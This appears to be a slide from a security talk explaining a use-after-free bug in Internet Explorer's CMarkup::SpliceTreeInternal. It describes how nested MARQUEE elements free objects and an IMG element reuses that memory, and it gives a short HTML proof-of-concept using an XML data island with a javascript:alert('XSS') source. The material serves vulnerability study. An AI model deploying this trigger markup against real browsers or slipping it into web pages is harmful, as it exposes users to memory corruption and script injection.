 What really happens?


• Two HTML <MARQUEE> Elements nested (cascaded):
   – CMarkup::SpliceTreeInternal releases the CMarkup and CElement objects, consequently,
      freeing the memory allocated.

• One HTML <IMG> Element:
   – CMarkup::SpliceTreeInternal allocates a new CMarkup and CElement objects, using the
      previously freed memory to store the SRC.




         <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
         <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
             <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
             </MARQUEE>
         </MARQUEE>
 
